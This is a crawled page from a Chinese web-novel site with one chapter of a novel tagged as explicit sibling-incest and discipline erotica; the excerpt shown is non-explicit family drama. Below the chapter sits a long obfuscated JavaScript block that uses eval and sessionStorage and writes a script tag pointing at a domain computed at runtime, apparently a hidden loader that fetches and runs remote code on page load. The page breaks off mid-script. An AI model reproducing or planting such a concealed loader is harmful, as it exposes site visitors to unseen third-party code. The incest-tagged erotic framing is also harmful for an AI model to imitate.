

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.matidada.com/shu/20079/863657.html
body_size: 16791
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>不如彻夜跳舞（H/真骨科/训诫）(陈皮盐水梅著)_【凌晨疯狂来电】_高辣小说小说_藏经阁</title>
    <meta name="keywords" content="【凌晨疯狂来电】,不如彻夜跳舞（H/真骨科/训诫）最新章节,不如彻夜跳舞（H/真骨科/训诫）免费阅读,陈皮盐水梅著">
    <meta name="description" content="【凌晨疯狂来电】: 终于把各种手续办理好，老太太这边还是不肯松口，说什么也不让陈崇文把人带走。“我不同意。你们过几个月再来好了。”老太太说。 “周nn，怀歆现在转学的手续都办妥了，我妈妈的意思是想着她先回韶园那边先把功课补上来，不是不来了，一有空闲就带她来看您的。” 老太太啐了一口，说：“谁不知道呢，别来哄我了。各样手续都办好了，走了就不来了。”见老太太开始撒泼，陈崇文无奈只好搬出母亲来。 “周nn。我妈妈常">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.matidada.com/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="藏经阁">首页</a></li>
            <li><a href="/sort/1/1/">高辣小说</a></li>
            <li><a href="/shu/20079.html">不如彻夜跳舞（H/真骨科/训诫）</a></li>
            <li class="active">【凌晨疯狂来电】</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">【凌晨疯狂来电】（1 / 16）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('20079','不如彻夜跳舞（H/真骨科/训诫）','863657','【凌晨疯狂来电】')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> 终于把各种手续办理好，老太太这边还是不肯松口，说什么也不让陈崇文把人带走。“我不同意。你们过几个月再来好了。”老太太说。</p><p> “周nn，怀歆现在转学的手续都办妥了，我妈妈的意思是想着她先回韶园那边先把功课补上来，不是不来了，一有空闲就带她来看您的。”</p><p> 老太太啐了一口，说：“谁不知道呢，别来哄我了。各样手续都办好了，走了就不来了。”见老太太开始撒泼，陈崇文无奈只好搬出母亲来。</p><p> “周nn。我妈妈常常讲说怀歆跟她一点都不亲近，她这个年纪了常常想着有这么一个nv儿在外面，觉得很亏待她，接回韶园只是想有更多时间跟她培养培养感情。毕竟是自己的亲生骨r0u，这种心情您是最有t会的。”</p><p> 老太太见崇文这么说，也只好作罢，同意他接走怀歆，但是到底还是要唠叨几句：“我是不信陈卿这么想，她的x格我知道，自由惯了一年才回几次国？我是不想耽误小歆功课。”</p><p> 当年陈卿离婚后就嫁给周伏锦，周伏锦和前妻也有一个孩子，叫周纪山。一家子住在韶园。陈卿离婚时，大儿子陈崇文判给自己，二儿子陈严道和nv儿判给他们父亲，陈严道向来和亲爸不通气，所以念完大学一毕业就回大陆这边。留下陈怀歆一个人和爸爸在香港。后来怀歆在私立学校念完中学，父亲突然申请破产，母亲陈卿把她接回大陆这边。</p><p> 刚来的时候，怀歆觉得住在韶园管制颇多，不太习惯。同时很多手续也没有办好，恰好继父的姨婆很喜欢她，她也觉得跟老人家住在一起相对来说自由很多。她跟母亲说要跟姨婆一起住。一住就是四五个月。</p><p> 这段时间陈崇文忙着给怀歆办理各种手续。无办法，上完法庭之后妈妈和继父只在韶园待了半个多月就决定去山西找素材。两位交代好事情，对陈崇文表示极高信任后就拜拜走人了。</p><p> 现在人终于是接走了。怀歆坐在后座，闭着眼睛装睡。其实她知道搬回韶园是迟早的事情，毕竟也不能一直赖在周姨婆那里。开车的陈崇文是她大哥，当初判给妈妈，虽然分居两地，但是一年还是能见好几次。大哥年二十七，b自己整整大九岁。少言寡语。实在是有代g0u。</p><p> “困了？”陈崇文从镜子里瞥了妹妹一眼。</p><p> “si了。”怀歆笑嘻嘻地说。看大哥皱皱眉，她瘪了嘴角，继续闭眼。有时候她很怀疑大哥是不是捡来的，就他身上的严肃劲儿不知道遗传谁的，妈咪都b他新cha0可ai。</p><p> “这样回话很没脑子。”陈崇文说。他早就和妈妈说过把小歆接回来可以好好教育，在香港的那几年爸也不管她。每年见面，他都看不惯她。说难听的就是整个一ngdang非主流的jg神病。</p><p> 反正彼此都看不惯就是了。</p><p> 才回韶园住了三天。怀歆开始计划怎么回周姨婆家。因为这里实在是太憋屈了。一大堆枯燥的功课要学，学得她jg神恍惚。她提出抗议：“我不想念大学，我想啃老。”陈崇文从一堆文件中抬起头来，看了她一眼又继续忙公事，当她透明人。</p><p> 功课还能去适应，最主要还是陈崇文。虽然陈崇文很忙，待在家的时间不多，但是每次他在家，怀歆就感觉浑身不自在。她不知道怎么的有些害怕他。陈崇文也很无语，有时候他下班回来怀歆兜头兜面撞见他跟撞见鬼似的，可是他甚至没对她大声过。</p><p> 怀歆是这么跟好友说的：“我感觉他的存在极大程度限制了我的个x发展。”</p><p> 生活无趣，学习枯燥，总得给自己找点乐子。于是这周怀歆联络了一帮好友玩卡牌。一群人在许释家玩johnpany，游戏快结束时她给妈妈和大哥二哥都发了一条讯息：“我就回家了。”彼时十点半，离家也就半小时路程，但是还不打算回家。妈咪和周叔叔外出四五天，二哥又出差去了，纪山说大哥约会不回家过夜，先发信息虚晃一枪。游戏结束后转身大家决定去喝点酒唱唱歌。玩到尽兴时，才发现已经凌晨快两点。</p><p> 上了车她看到未接来电十八个，七个是陈严道的，十一个是陈崇文的。微信也被讯息轰炸。纪山在那里给她通风报信：</p><p> 【你什么时候回来？】</p><p> 【你什么时候回来？】</p><p> 【大哥突然回家了，好像约会吹了。】</p><p> 【你什么时候回来？很晚了你赶紧回来】</p><p> 一连串的语音。一大堆的消息。</p><p> 她刚想回拨，陈严道的电话就来了。接通后她赶紧先发制人：“二哥。我现在在车上了。”</p><p> “发定位。”电话那边只说了三个字，停顿了一下就挂了。</p><p> 她赶紧把定位发给亲ai的大哥二哥。顺便怪一下纪山：【都怪你】</p><p> 纪山无辜回应【手机于你是一种摆设，我的报信对你来说是幻觉】</p><p> 【二哥还在出差吧？】</p><p> 【出差，没回来啊】那就安心了。暴力的二哥不在，安全了。</p><p> 该si的纪山。回家一定要他好看。小歆关掉手机，不停安慰自己没事没事，给自己打</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
            <script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new 